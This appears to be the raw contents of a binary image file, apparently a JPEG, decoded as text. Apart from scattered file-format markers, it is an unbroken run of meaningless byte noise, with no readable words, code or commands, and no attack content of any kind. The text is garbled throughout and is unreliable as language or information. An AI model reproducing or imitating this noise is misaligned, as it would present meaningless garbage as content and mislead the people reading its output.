�@N�h�ib�lb	��F���/vY9��/�9|a��_7��+�dQ7��[�f�����/�#�I��V���%"`K2{2�@����}�#b&W+�A���>������
,�`�K��i�H�E����B���!z����^�?�u��E��ʾ�~���\��>� bǻ�s�"�k�E�#�e��\ۘ+{+��jY�}�^�8,��X����&'zV�Ơ�BA�`�����r
�l.��Q<d��m��$o6�7�iiii�#hW#b.�̅��r�Ҍ�P1a�/��S��Y��ݰ������8����[�%{=T�~�z���z�F ��X��UO�4ǣ��9��Cç��Xެo7�ō���cx��XެԬ���q/)Х�mն8���5�ϥ:��/%�ļ8����%�Uĺ8���w#	���x�����q�!��:8�֥��J�`���a黷?�1=��FHQ�U�Jt��{��R��:�ʂ�N%�� �}���]����3��T�O�2�IEպ�>��e�6]C��#�"3v�K�W�
��K�f��� ��X[ǯ)�OX9�f���h�Ϗ(�����(��?:�R�G�$�"-ܨ�Jن��)��2?�LȂ��@v�!�T�	W�d���~G�� =     !1A 2Qq"03a�#4@R��B����$�CPSb�� ?�e������"���b����N�h����<��<U|U��g�<=����.J�1��
s�º���P�۷e���ɫݦ��U%TQd�uX�=+%�Ӌ[u'��N|�;�����E�[�AWC���#t;;)�d/��,W}a�����2�,4�6�a83�O2]�T02d`�a{*��
�Ox�:'��H��Z�zK"�CH5;���>K|��]�����+b��<�ĥ�}��RU�A2rN�VX�!��g	�K�5N��Mhh���&
_�� �=#��>CbvS2���q��i���U�����y&U>�Dmo�U�bQ�רM���S��K�g���WU-l��+���̤vs~�FX�(k�1��,'m5��{}>Kn5�\q竀{v�t�M�>|�||T�q{E�±
z$/m�N�EsS&�h'��hh�@Y� ��B�а��'�_�#\4�7ƙF9qj� �y�&|�/y�+����?�i���G�]F��5@�9M��	X64-����4�������"��� �6h��k���]
���I�V����3��x�Bx\�8����@q�`�8=����
��=��<J�������� #h�|x�L_��.$߀�F�Чu͕	�� S�4)�pSGc���nF��_s\i�����*�B�-��[�K���)��k��qSE&G��`et�c�S��Z#~W��T�OJ� H�����lR����
���ж&�R=�73ͬ�\u�7��Q�yS�Qtn�!x��U�M�45X�S�K"
H�~ �L�Y'�T�R`��^��}�:yL�ܬ5�u�;[����c����D<��.�<ñN�����uUVYXA�������E\4��$:,O�6ٞz�#��w�eCg��U�Ĝ�E�3y�sIc����Zm��x�2��J���UCI&!?.��i�Z�Q� |Tm|�FՀ�QF����迉�����>���6^c��u�n���ã��>J����L�ӱs9l��y��O*<�+9*��*��o�����;./��ּY��V`4�<��w�<�	�eV%#������@��_mK/�pXn.!'2M���⦏��X�0�<d�OQ-K��7'�N�3p�٪���~�8*siB�fh�x(���ō����!�l�Ą8Vb�w�� ��Ӛ��xT�}$��#)�k ,[M9��|�d%�ԞƼ,�8=�ŕ57'R�ds,U���'p���'��!
�p�׿���c���'�r����	���񫿢s�΋�L������ �����^W�� r��s�8iM!��b;��lS���j�HSv�S�D���r�#����͊襖:vgy�Ħ�<�h�� !GN�;/�]8I���13)X��a��Ñvk.����*z(:�7E�� ���ހ*���#��]�KZ��n�Z��
n�@p��������Y�l�U��h�S�
��УJt'��G���b�.�EL�Rg���4qQ�����D�£��1�L��M󡲗YJf�'�Es�j�)����řL2G���|����nO��j�ݥ�T�t+ټ$��[0�G�f]nP�>�M���X��������\(�
����iX�u��H�3��i���*�Y�6��j��Web�]��m�\.�5�
]Z��P�h�(�.觌I���9<�c���@.��@7>�m�m���YB˕c���f䥿��\�]K���38ܣ`9�`�]=�����^v	��=�ʣqiWR�<�n��
H�b��nN7Q1N�2�x+���R�Z�ǽvu)�J���A9�㻐�b��C �<Cf��q*~D�lTYT7�0�R7�,A�w��4\�hЍ�r�����]c;�8ODh!;p�УE(���"�썖�2�Y;�3���f{ڦ�6osYL*"ȵ��H�V.��]�.�uQ'2W=@ۛ��se�ҙ_�vÎ�i�1ۄ�8]�O�#�S����h����⣦�1���e��f�5�(��X]@���b�Z�9hܮ�0k@
�T>�Eah`�z�|1�p�B�lT]���.�<���v]T��^�CB����T�ͦe��c�7�'P���� j-Ա>g�'EM�K>��()�N�3�Q��s�A'���RV6��e��W��Yya�Pb�yDa��6Q�4���!�NJ"ay蝋S���E,��kp��'�X��"��V��i%E]�l�+ESP�fgz��>SԊ�g�]V!�������j>�x��Kʧ?>�������uS�/2DU\���T:���^���/\�|�x��xvO���n!3�K����ZZ�i��i��6���W����2�&��s5zƨ� 7�A���*��>�R���c���a���"���aG��߰����aT���P���N�]��1�o �S�j$���4��\����Q��-�43�73�M_������-��D����	b>�Tޓ���S�\���m�����^�� ��)c�HYࡋ� g��0�߲|y�,Sa33��|O��bʞ�Uҷ[X�W��4y�~�>�}을�;߲:,�&K���[ïً���s����*J�K'0Y\��3�O�:ʧuU>R-�
lF�Ddl�qM�V0C��P|V���u�E]5H�����8K�N�j���zk��3�;��mS��#\�n@�!\�n �/Zԓ�J�ȋ�l��"��VJhco$Y;��β��~Q�M�f�Y��/ZT鎿t}k�a���	� i];��U�}�(䝅㢎3#�UQ�ߑʎ��H�v��Y���n�e�|(���P�f��S��υN��td�/R�Ϊ�L�T�s��I���]��.�1g̽Lo�U:@|�l��um#}���1��h�2ILj�[u>`���"��̢�R�[�"�.�-����E</��u���eH���¾�������|(���P�f���pK��M�L�vj�S�ɸ:/K��|�S�|��7Mqa�(�N���2ycc�����=���.��)����]9��D�jW�T�(�8�ɒ>3vꉞ=�_������Tu�v��b>�{�ފ���\�졋� g����Yr]a_U�E�K<���9#�0����1²wS�^����ԓ�S@�u[��x�7�ʤl.�퍂���9�P�}�u<F	��}�*��R�[u�y�������&����e;�Z��By�b��4d꩛��N���-��P�὘����}�j�M�u����*��U.r�%� z.��5	/��|l.��C�[�U�?�8>>^>���}�7�+*�����ME#�Q0|�}��wڵ�����2�!�외U��N�=�!/5ͷ@�U8��?%C�����H1�8�[�KS6v��I�B�$ߘ#��n���<R���y.���xVS��CE�S��Tu�,�,a��3�&�l���[˃ݘ�@|���n�k�vGt\��\Ϛ�yY~j>�ሿ=K�33�֬c���!�F�r���vR��:��TC˂7x�@
��]8��'2����J�9��t	؅S��:�gn⋉ܬ/��亡$�Z�'�2<�xau�V ��N�*&s'hX��O
jH%�� �X\IsB��ԯ0�SW�  ��t
Wg���35B�~|� �n�Q���^��(NĜ�c �O?<��T?xj�ƭ�aqX,�X���jp���ϸ��\��G��M�)Bep�͏K�R;�/R;�/R;�/R;�/R?�*:cMBS�y���E���l�*�<%�z�amB����O��ÝS.v��i|Bn p7	�.az�S�**#JIU]H�4�D��㎊|1�H^��2��O�>���n�9v�(%0�:(�F�սƟ��AKʕ�G����we~ɮ� [U�vV�ء�]NC�Q��Ff�|�6!w���M�7n�S�	��8��P����g&<8ho��8͓� �w)q]-RJ��{�� 4      !1 A"02Q3@RaqB�#�4����� ?�{�����e6
H�g��J���y�
�LӈZ��ҝp����(Š
v5��0�~v4��()��@]d }6ʢ�E��9����X����
��&cw*����FSf�a0� ���SUoQ7�
zm395�����n��*ME�`p�M��-�0:S�Q�#&�tu+��w�-���E�3�9��;e�ͳSF��H��03K#�m8�ʴ�a1���&����N�.���MЧ/�%T��.iq�Q� <k�K��AiQ�Y��i3�R��(]�`%I;"�IV���Ԫz[�����Uk'ꛡ
ON�F��77PR�392&�r�h���B���.cu��fp�=͔e�D�#Oy{�q�T���'r�nV�=��M�_�A��tQX0'q'yn�5���Je�K���'uڦ����6�<�R��6j�#p:�)���7�u���q���E���6�gHM���UK�p��kƽi]E	�裍��;��Z[��� ��-L��Ag&����:��uᕪ�Y �Z<)g5=��1PS�5���,��p&�4f8�d4!<\&o���a�Ţ��˘���Ą�h�(ܕ)v�@[��酯� '� Q:����D\-���� CJckwUr;(V$蠦���X�¸+�F��p
Ѝ���ou�Q]0rcA\ �?�c!e>k^r�AG��� � 腂�i��]WL'dI��b����Q]0r���b�Qy�鍚��dE��ߟ���n����>�#�(m��{y��Q�Ȃ9 �t�EL�Y�OT�
`��\�&� j��J�#�Cl�3A��`�KF�5vɌ���vRn893b�醷]B�(l�r��m%	'3փ�x�CC��Q[5���r�Cp�lҬ0;&|�Ǜk��p��f�
]��U�ԛ&��J�y�o9�&{.�b��`�WTG�8�pԔ����+]��u<���{�n������vO�(�t���A�U���rn��n=���F�t)#�K������Y[
�LO?�D�f�?r�(�������1Fz#M�gdhOB�,��1<nӘ]jN�D�tM�qܦR�7(F��m����*!�6��bV��!_tM�o�qP�����_%Ѵ��XvN�=
t27��a#m�1��>^�������'n�lSͰ���β��6�4�uN���'�4�S}?A�Ut�I{���%n��һ(
D-���~�z �I�ĵ(h�ՠQD�G�-����wE���x��T��r�Y;|'��6ײ���C2��܌����d,G��i�e#�M.�G�bp��� �M$3v[���#qe����;(h��s\2�Za<��+���*	��.	���@��EV��P
ӕ��J���?�"�t,��}�a.`q.��W�'f�e��e�M�	I'i�;tɤ��J��]u��>�g����C�6_?�s���k����r����KЩ*����u%L���8G<�0����H��f�\ΐ󕾞N�}��i��B���.J��*{�0��YFf�3k)`|>������I��z��|rG�T�q�s.���G��SS|A:�we� ���7�(��xo����'73K�'g��N��s=ACM�4��eQG�fk�OG�fk�� z�Ъx���t������ӎʢ�RJ�c� �*�Slɧ+�S�:h� ��8r�0�.� ���~�ɽ�c�@�<_���SD_=�3��_�a������e�3�Žڐż C�'�{��\]����`�UHiXI�һCe�N�G�B�V��xM�_}�md�7 (�ds�<��㲮��EV�:&0��Х���SB�X��a���a_�b��?h쟹3Qm�vn� �we��>+�vicK��=�����Ԧ�'��*�Q@�v���?r��'�T�|A���&_�8��\�@cpu�NF�y+�qPT�[m�n�<;�T��yz��O�0��U_�b��?xIA�M��xuQ���/���<�9�>"���h�D�j�,�k�g�0�@"�I��;m�G��Β*V��R�&��K�A�B���r�Bi-��4ҙ�.�n����CLec�}�����M;�C�+$���V=�k2��~��ªS/�Ҕt	�jB��Oc��U8��� )U��v(����T0�0��龠�ʮ��4Yw�àU�t�1�!�����+U+!}��VS� T2�ʲ(�#"���]9���Yʊ����7L~GfS�g~r�~S��������{��n�Q���^봝f �NnZ%�T����-l�%�� i�u�Z?%7��v���V�U��a7uV��9jU�q?KeR��¨�sWNH� �㲩�|�\ݲ{��x�A|��
�..W�V��TE��5L��vT���t�v��%��*�e���nQ�s�aj���V���W�Y7Ժ*�f��v���?CPТs=͋}����$,(����sWL\l#�D�u����JB5S䌎=Q$�K� Xf X����|(>O��ߚgL���ߐ��i�tb�   tN�"nZ��08�4X)�8�\ ��[�Hs<����˴�[SwB��O�uqo�(�M/�ʏ�tƥ�"%vs�&7-N2�I,��7���Hv`�
o��i�������.�?r���.�?r���("��%;���^ꚉ�˘�4\X���-���8�N
��t�gi]�� p�ٯ���֮��RR�{��US����f����:G�����CB���&�$�0�����+A~[�%׷�n[l9+���G���)jx&�d,@�����Bl��8��nJj�C��1�QpW_4}ê{���EY�A˪d����Ѹ� L��� �g������:�n�/ht�'������ C 	   !1 "2AQaqr03BR�#@b�$P��Ccs�����S`�����  ?�$�3�@Pd0ڼN�@4�R�ޔ	X��e��#�u����Z�ԯ�K�m>�Q�nw�M"�j���� o��!8��fWԈ�����iE��pLz�Yg,��MĔ$w���n @s�h�y|g�@�Z:m�פj�G��?�_~j_����#i�j��@k���Dɋr�=�؞PT��v��������`Q>�!.`�|��4�U6��P\�<�[B�>?� �R�"1�i��&ᬵ`�	�R6���Y[�@�`�G�co͙u�^7=�Z�	~����ouyz8����O���M���VUn�����¤��
֬#)a䵥$�i�����Қ����Ĭd_��G���):'Ui��YWf�:��p�(���N V]�*�~�#U���)|5-������(�EA�
�*(xT����P�	iN����պ~�9)�J�yV�p�F H�0}?zX��xTi4d����_R(�Kl���tU�q��Jl8ұ��Z���=�q�f���W��%��B���W5޳���2���wfd�ə�vhQWnz�["�w�Z�;k��Ci�#!D����Ƕ}������{C#�9�ܮ�jڿ�&�D�3�1��'}^��t���o��-��w�%�s�N�Q�K��{[	�//�U{+���#�_��HZr�v�Q�*�A^^�a��+V���Ȱ�b@V[gN��t^U���8mTd�'=��iM�*��)t�.��T�)�JuSѵ����D!�L��q���6��wv��RJ�6�)J2u}���'}M���bw�0�!o:HO�Z��54{�l0Q;L���8��N ����,诏�r�JM����U��(V��2p߹��� uJb�f���J��v�i:o�P�BR"��B�� ����1���TǞ�}��v/k���i�йo���I�`�ₗ�A�����[� qv��M����]��U���?x��j������(�3S7��{k"n5��56�{��u�!bi?R�����?�
V$�o���1�ͪ>�]EK2�hf�X��g&�M�� �_����JTgqq0y����R�z`�J����V
�6R�0�)hH�*ھ\!(i!(N Ti4T���5YK
�V�g4���ԟx� �������xG�U�>�����7$C�b
�yf2��&ʹAJ��vB�{��٫� ͥ�I=�?�� S꓏T�M�(�KN����q��%;b�4(����zR�π�f���>�E���:��bӦj:��a�)MXD�O9E�X��-V�m�+�U�E�y��.��N85��B]E��'q�D�!w�Jؘ�}������[H1h���ҿ!i�qQ�!GWޞ*w���Z̄"���u��(-z	�?�\JxU8�<N��*�!l�����aM:�+I��B��I�*SC��~>�Ĵ�iPB�"���M���7�LZt� �#wb
��^���o�;b6%"�j����}m�v�K��7�lLZQ�a�`�mJ�|��hR׸+��Y�/m��¥"���Y�`��]��[��(��wֺC�� |�����*����~���SS4T��-+�I���#S�����"�Κ����4zѾ��,xqO�n��4s4�wǼ,��z��AM��!-���S��j?�jZe�p�B����S��6�N�
q�YH�-h`��&�5R%R�}A)�R�����5-M6��fj cT�r��������I;MyG��~�����ܤRWa��ɂ�ZMͣp�S)I�:#�jR�rR&a�A���U$���O�U�RW(��/�H������fj��s�� 0��]��&���JRE�%
?�뛓�&gi�#GIӬ���$�oE���
i�w��6t�`3;��bۗ��c��WB�Kаnnl��u'+5-CE#l�d�Xߘ���<-����D���f�Sy0Y���#gG�;�F���_��I	BD�)��x��9m��y�RQ�Mm��ƴR�}6б""´�U��x�1씥}��q�+�E��m+�~��yG�I�����[\���������m��qT�@BS��r�b�n0��L����-��ݔ�伂�&p�&��S�}^�T��oi�іtIǯ�D�kOv���ZQ�@~�-;�O�5_gP���z���Ie��W�B(�q$��5�'�cA5��w�QՔ��7���΅ K��V��Un0�= II��Oٴ�g� ?Jo�҅~�� �!R��D�.>����Ŕ�rH�4�����j�ؕ!�)P)P25]<x�^d�i�HY��X�8�ϴ.�$�7��h�+ޯ^[`i�(ŵ��A�[��f���N��L_i��Z����d^U�/y��<j�G8$�a�P5�8φz<�_��'�M���Q�-�5�eH2)��H��ףu!ڿ�)�RR������(^d�2�44�o��
kt~��-'�"n�j:� ��śDn��׼�K,{B�%�mE�."劕LfA���$���E�P[V�P~�`_g�)L��]����aKp�Z�5�dh��vE���u�q9��_��1�)�Z[��i��:.�S��lͶ.�j���|���Bn5��$�0�9�s��]à�Vg�ѓ�[c�*j���A��%�G�|r�gO��J�1.-.NR*����<o�b۞�	m���` �HU��B��d^�Ǌ a�8�0)M�x�<�+-�l�U	C� w_"ݠ�@6}SZ��v����!)��§F��]�U{]!?wh��+1��!2OT��D��F���6�0@�_
~�������9>�ɾ��Sm�j$
B�)20��H3�!�L���2̧��a��Щ
�/�Ob�:��\�58�5��[�F@B[Hˁp� �u��M�[A�P�$��m��uS�2���
vJ�2ZL�����y�<ϑR��N�V��N�@B����ə>����gYfa���.y�P�t[�Χ)�������n��"�4�j��:��,���r��Xp�xIh20
n#i��ԋ.s�ƚv� ����-2��� ZQ�CI��*M�[q˓�i�IP�N�Sn��ӈ�-\���C`���@C����`���x���)���G��Ժs�Iz(�[��@���^+T�%8�e��:\�h��ET�r0�r����u0��*��~ct��:.Th�2n�?W�6���%��B2.�$��j�Iy:����[��E�!N�)H՞��G�%�S���B�2��[����-'U��)�����8� �{
M$���KV*��l�Y�Je�$� fXϪ�H��zg:��k8�3u<�rTm'���Z�������p�ܹI20��ܦ�!�у��ƅ �I�ŇdF<x�J����� g�(�%/}Ku��0��\���ƭ-'N�ei*�v��L�ӰE�N+Y]�4`{���)�`�g��i��h����+T�u n��������:MT�18�C5K�ud�o������u�%���V��7ACsEw�2�kK�SL�q�2�e�P� �'�f
�QR��\��hk.2l&[��A���`T^��� �o��˃��Ci���d�%7�}Jb�BB.+���7�!FS�+�ݚ�����N����f��b�� 쟭T�9���>����$���TP�V����׽�� Pe!	gN_�%�uTD~��%i
N�L2��v�5�~hl|ОU>7���1���ah�PӃ°`(m�2�<��T_����x1_(	H�q��B��Tg����I�� �7���n�ս��8�0Je�kY�
�5��+�1�+��窈��'1�
TE�u1�a��J�Zʯ$D��}BG��)�ޢ+	@*Q�S��	؜��W
��w�_�a���8�P�2L2�։�FV�y�uOt1G�"k0�$B���3hGҧ���UD�b�L,q���3����)��էH8�1�t^{'����U�f�����ʪG�Ȫ��5UF���i�7�le7]l�{�*c�_�1\�ޣ��� ��лĭ�a�~�Lc�87����C'r�j��
B�#|[iŶ�u%9FJ��'�}T��*�/_`����Z��aGy��c���'��Ӿl��IN�	;�4�2������y�}Զ���4wR伵��u5֯�Ip�[5P����w�=�V�����P,��T�a�:�k���.��/q14�R?����c1�,�!RH�8і���n@���_�2�w�UQ�Y���d/&��~�E��� � ��v��cﵮ���V�bI�Q���1���A��(� �k_Q���<����TNY�kk���vZ��|E��J1�~Kw~��(��T�?%�Sx7:����Γ
��'��f�e�*8����#J�����s�G�+������s(�yQh�j�=�r���rl�|wF���J?����U4<.M��y�5Q�� �T�P����ƠF"�?�*�>w��GiT��HP�)6ETT��E�|f��c@C)�øʰq6ah7�CN���&�i
�Cx���Y����T���~ѷw
��b���	�dʜuo�f�T)g�g5�X�'�|Xq顟�@CI���|K�u\�5354l�bw�O�TU�lN�H������g�j���R�6d*�!�����T��V�k����-�?�$�Q�i
��*�x-'�e�:H��*�� �#����_�R�]O9�k1 貋���%B�W$������Vf�u0� �W�E��+�?-骐��B���0R�i?SS��}Tu+	ʪ3Cq5R^�.�kqz���^.*p����ǁ��^���Q���ML���YT���TPh���wʂ`�m;�dФ�0�	�6�2D, 	�����i:o�_J���^��0�1"�͕���tUҚ��f%w7.��P��^�_S
Q�M��eNF$�h`�Z��41�9��t��-�wO�QՃ��-��!R�8�d��f���&g�R8E!��Y�FȠgn��S��%��oMT�9�TTl�	���A:=PT�M�a�g6�z��C�I@��T��|�:�6������5;՘��S�a�r�O>Gv�����r4�Χ)�-觟��ߜk�X�6Í��A��Cz�3��h�	�� bҥ�x�1��̩����S��0Baǝ�k30q�h�I��8��.P�.��b.
<�E�p5��uz��ζ��ܾ��{��o�UIdb�]�$q�\���ZP�Te2.ɠ
��4�z��e�������h�F4�֌G�^��N4��E�1�~m݂����
H�Bh�h3�!��ܭ�R��ZO#[��9�0�f�m	��5T��x67�Z�3R�ɀ�bp�4�qW>��לi yF�H�`9����r�r�z�2�%|'�7��yՒx�����LN�
�ǜf(y.��R�uVG!J2H�Gp��� uS�����1�I/��h��k	ěG�k��D����*�4�"�b�+�#�;�>��I���H��Hsʨ�07Է	�(�5!�	�fB����A�>��#��R[NN�	m�$��.Q� _th��TDh�ƀ�KQ��HA�Bh�ZL���J{�� ��7�R4���.�&1r�R�j�E��iK�Q�
�f�o0�2bG�V������1(�"2q��Xb��GU����n���chTH�%j���)�Mɩ)@��d!�nU-Bvw�Sԅ�����u�����G�����¤�FYB���2Js�@�+�
���Vi%9W��$�=��!ekV$�)���N� �����x��M�ۻ�?KF��8~�����;��e�A��J�`9K�s˰~���d�t��%��GbJ�I0��q�0����W��WF��,c�4���by�=�iG!�����Bv��;��;��^NVF��k�Ơ�A	HH��*l�D�2��1%	9�\c����w��Ju�㻎��d�fg1(V&ʾ�4�y��38�� 8��)����J'�wpR�^�}]�φ��	�&��wF;�"����[N�LjԍH��!KZdm�N$*&Ҋ � S�
���;� �L����\����� ���`�ջ�V�j̎��� Lw� ����@���nO��8�@V[�;��6�L�ū7�;��� ������,���YK_N�}]�s͞�:��'ؽ�Z9f=�a\�cSy��r������ �BxW�1�p���K�{���P7f;�
�@�5��\A���=cXzƍ��F����*AQ o1q�k�"�k��|k���3/"5�\A�W��"z��Z[A�1�+�
�Q6��I�
_�ů(� $���j&5j������$�lq�x
h({���5�5�����}ڈ�|�Q�d�11�5��c���&�r����-ߠ�V[Y�e d�>�� �M�J����r酯�k	槕Ot�PJN辭�6�tM�}c�D��� �k�q�X�z��$ٳ���{�j\c�Z�S�{đ�e~�jL'(0���`=bM�1��ƼI�1�0������r��T����v	eH	����:a��jZ���1��X�_�k���ʄ�����h�as���5/�l�U7����=ڂ�M$s��}]���
��+�(�݆{�P�U?�[|�p ;�s���F".5��ƻ���7��'-�V��Db"��b��Dk@�b����jqM�(�6�"НI-*����Rdq�Θk������	�o2�ΨO*�魾Y�o��X�>���mh��kn�h���}c��Z��f[�b}c�vsٶ��}c��'�Z�ݶ11��{�v��yCS�x%Rp[a=&�:a����a��������T��/6� ��D/);����`�XE��5����c��B������?X�z��-L	�j��c�#�4V"���v�F��Tx��Nw�TmL����ڭw�zǋ�bzGi�W�����1�|����-!	�Nt�}U���}U��	�S�9��e?X��/�:�d�8C�N�Μ��q�>����J���Ol�>�}]���3(U}�$�S�0�Um��T 8B&ʥj�:�<��2M�qܪ;��� ��+-�a.$���I<��*
H2�V�'��%��:��̛h$p���tc�&P�ME[�&��ʩ��Twj�iXRI��$N���+��?���C=b��By�����CS���1�}+����	�R�2T���꒖�;`%{�t3�S�9��^QtԾP�Ԥ� �ِ�RwT���@b�[\��v��B/2�f�\���`N�I( Y8��L7��?ә=�����v~a���o��g��:k m�+Z��=5/�-[�kN�	O�|յϱ_>�����]U���5Ϭk��iD�W^s��lp�\��j>QP��ʦH�] n��Rp0xg��zko��j0L3�R�B��R���_�Rg��;�k�b�}��vr���o�d�����i;%�e��2�</�$���	�Fc�ިw�]!|EL�6�*�D4|��N�P�w�g��zk*�+Yt3�R�C`�_�R�*�Hة��W�[\�wCk��a4*Ɏ�Qߪ;�G|���En=���歮Y���]H�}n+�N֮5K�!(��eI�#uHN�N��#p�Γ[��kBx��MDo��m��PBT�"j2�t ��m���}��܂b��ɱ���1�i9�#Ij1�O�;�Ɗ � �:���<��O�w)��1ܦ&�i�muT���o��֔.I���ť�j�J�>�~�S\��K��;gjWΧ:kG�w
��Dl�~� �`���+��� �XT�D��(D�ms�>mu�oB����c�W(GWf�UE[Tkm?Z���������P�·8]S=5/�=�k\��mw%�`��ޡ��X�D]3-�$�����F"1��Db#��Cr�J����!�9[�L��]��MH�Y��3��Ծ��$�9���#4�E0�Cn�e�������O�^��b�O<�]^���X�W�k��5�����uzƺ�c]^���X��Wx�X����bd�ՠ�#�W�w������N;���x������bEj?Z���w��������IY Gx�X�Z�~�";�z�x�X�W�w���%�=�g�)'�j4w5\��� L(홡�z�\`+��_��O�r"f��i�8(o���*�J�yVP�./rF�a�6U�
A���Vᲄ�LXA�	:#�%zL��mI?�R�!A	�
�(���e6Ή�;��a~_����A�:#U;�I��HT��"����� ����U�7��Eo�Q���2�[��ʀ)Y�;.�(�y�~+y�x���޵�'Q�*��[ɠ�DL����� )         !1AQaq���� ���0@����  ?!��>ȹcr=ړ}��� �*E���r%�\.��t䷩b�qm��X�^B�I��V�J($�"�}�Z�%����i��I�����ȑ��	�$]|'�����?��f&2�4���	���PX(*;�r:�,K.��� "v��{��7v���+��Fn��N��E���|.����A܁�m�I^Ji��Y��hJ���%�=U�B6�m4����L�DF����Cd����#z����{1j����ܯª�&�#�͔P�R����^�l�TN ��F���pP��F�($j��n,�)j�
��Q�s�)���U)�	��J��9��G�"z��l�ՉiQ�����kQ�:�ٕ�a҈���	CBmU8j�J�����1oۉ"M&�O&h�L�����IM.+%ňz�א�עoW�Ց�l�BҨg�����A�D�:WȒ&+&tIp�{�
fs�4m�qΥ;�e���W�"�f$KY�RԥrK�v�㹶0sI$�ytI�[��k>�3�t�2��9��&�����Dv�ˌ���/����dӺk!�*�~ۍC���^���M>�M� @�S�V$%� �[[6w(آ�z�؂���Lґ��M��2�{�B�e!ZV��%#�uu~�"��PR����⨷��+��S�j�'yψ�45�D��WR��ӗ����"^��2u�$M+��Hn/�<�43�%U2����|�4��m�
�~���VˉK=IT^�{@?/W�B��Q]7�sF�ゑg!*aVQ�}ǝF-��*�_�%K�"Te���&l���݊���4OS�ȄSE�ޚ�%�zt�|��Ȟc�Z�%��W_��s5� 
��{%�XK��O \�`���A�ʅ��M����9��֣4:#��\�Eo�K)�O'5�K|���ŶJ�^� ���D�OvUALݮ!��l݌Ķ̗8���5�5>�ܳP� T��x�N�IP����k,5��;ЅF�m�����ķ�%�mo|���%���9����<R�I��(Ul��V�[�R��,�Cf�A�O���;	*E�\��>5>�ܜ9Xb���ϗ'䋎aWW��w�8���I���}�݁w�K��-����%�a�R��eN���֢.��q�ki�s[5d�;�*�F���3͒�'-Ag%�R��pF��<�&�6Ԡ|ܻ�ζ#4|E�aBI��T=Y�[��Bt�$D���r�en4�@�(g�FwY��E�T�Q:��㰕�5����$�ܘ��']�_|���X̍iRĭ�{	��N��i����+A%e���-��綔����GqjK�5e	��y��!��<�������{��.��(�5��2=S]�zn��E��=�n�x8�8��ʬ�{'�>�"�K:P�.�dyq4���~)����'&&�͋^!$D��A���Վ�t�oۀ�h��!,� _�k�M���q��_��Ɲ�� �3�R݉�*�����
C*��m�"�=/��6���c)�bq	f*.�h�d��2��D�Uu�1O��y4-B�S�[�E�v*���y�|������KY��h�F+M�Z�� kBYg���IVAF���
�5|���KKgdE�&zp�-�p�ǋh+	�yr����G�5L�[�V��#P�p%��]7����K�|�Պ�.�$EWDd�,�L��	Ia�6����eU��֬�O;��ų���ɺǱ�U^z�|+�S�Y����%��Y���h�2��~�z_"%Ih��>��N�as�O�bQ��vD�(�.KE� ~�%٭�cF_B�Z�^���fĉgEZ�`RК�L��БY���D�I$�H���␝��Y�}��]qY��­l.ȕq]�E�B�FI(�0E	����/��Q��w��XmRN�$g��r���Q�/$����#ei&�G�d��+NSY=P�vI/�Cm��eY4.�]��~ �0�cվ��*g��)!W"{��M=�d�Օ[������U!�{h�Y���6s��К����hE�7=Y�.��%Ai5d��B�lq=TK�ƽy�5noӐ�[����o����y(D�ݸޚl'��#�l.z\B@�>�f��
l�Ǝ$n�В�
a�gJ=�,��Z�H�d'�bu��N���B)�2v��"�؍:�� ��e�=��4�i��_ܧ��C�.=M=�M�����(5W��,�7�2\W��"��!�P��LmG���ĥ�WE��P�".�uj���b	���`y�(Զ$C:]�؞X8S0�VǊ�PUo���X�� 	Vy�!�xr��,��f�����5�ZW1�,Ky��辶DE�Y���ܤ�J�Jdy�?�T�Hĉ���*-*��W[�L�Q�5�����QJ�-O����KwQ�7�[SI℡F�� )	"��/r-��Z��(W�;��5&Ċ����FQN ��Cɑ�12��,q���U���'���E�9'u�YH�pk(ȉ����j�%]Me�o�%�n�q^R����7iv۽n7�0B@�r�i̝t0r����5��-�����fe�'y��	֔hB掓��Õ�ӻ[��~C>���fY&#E��I�P��.����Z��T����l�O�O�?j\�A��	�,%O��G��%p|��(eʢ�8t�A&pVT�� 2�b�ɒ�-��MF��ALPn��U}vB�)VPj^���t����t�Af�+�g���	.�%�Ѽ�i�5�GEt8��޺�f�u�b��V}��hK��1+�YM�QI�>��L�̺x2뼈�VU��peR����CE��f���b|�k�E�kf�U��[BX�h�	X�Q�W��:�Ą�x@����E7����rUu<FMY0�3t�_ �(�?�2�jg�9��,�".O�{�u��L���[,`d� :��fVB.��3ԉ�`o��"'TLձ�|⛋���&�5YR��,m�B���r=6���QOB���q}J#q�@;t:I����Q`�k0�QNn�g�t3EY��
��� � � � � � �0�71�����ů��:[p9�r[�)�C��T�22��Iub|�۲?�R�JT�Du�(�#Dh�T��3	Q�%v"]k%9/#������hBEa-�mRAUj-y=ɗ.�v"�MN�6C�[7̅e�Nq�2*�e�w8�>m���܌�[�u���:�:�R$Dܛ���~k�[i�Bc��6������}t��2P.>w� � � � � � �2�t��j++�/��;�jӽEժ�~6B�	.�N�K��Z����2h�	hnDg�R�ݜ����s�ee3Vr��mBME:���&���Ko��@��<t��m������BTVE_���%���$.1$5U�5�%�i=���$m&�>F�$y'οa-��+[�cG���g�8�6ղ��Wi'ZR��R��UE9��B�b]���g�ȳ�B�ګW���T;K$�ԚV�A�n���6E�P��J�f���B��0M� mJ/��h�oZ��/<��.l݊�P^lL�L-_\Wq�l-}����RN��GKwe�8�u�h�~�ХgB ����^�sk>�СT�l���$��b7M95U�K�ڮ
P�J�S-�M�b;!-�b~���)|	��T���,�N^+�?��Ibˢ/b��(�X�W5g���*���u���*��X�}a�j�Ж��� 0U����q�S-'87!N��r'�ۋ-��t���q�ok5�]'4*:�HV�~� �"�[-n��4'K�� ѽ�靵{l:�Dޙ<�V$��Qz���k2�2���%������ie�KvͷԂ �&+}2P��}��q"S\���GT���g��D3	$��3Vk�M�Z!�I��l�d��C*ѯ1FVsB�+�+���k�w�P����Tk�m������9a&,����AAAAAA���*af��d֖�(p��"JJ�� fN�^�kH��Ȣo��WTD��T|����Qh�9<Z����QU���k�i�Y�����%<����k���l�iT]�bP�1uC^]����H��İ�ף��w%�qC��gU��e̅�e� ?(�y�\���J�q�Z�m��K�#(����Օ���E@���s� �c3%WqЂ.�1��&�4�Z�0x�?���Q��(VH�MJm"���^�t'5ZMb�O�}��r�+D�=�еIN�"�Wx�<�Ĺ�3t1zf�2S��$�9`� N%�u��N�劎�e6짹:Xw7��b5�Jx�5"�J�J,�Q+Tk�[��8.��]Y3z�d�\ix� ?9����fI+�v�ke�[-Q������A~��wĂ�vj��5����+�$�n�x�q)�I{0�͟��W���g]͛�.�N�lAi\�ElM	�Mq,,����?ѹ'/q���Qn�H�YQYh�6QWQ[&�mB���$o؈��8Aw��/َ��G'D�$�7f�43Gv*~"OکSs���Mx
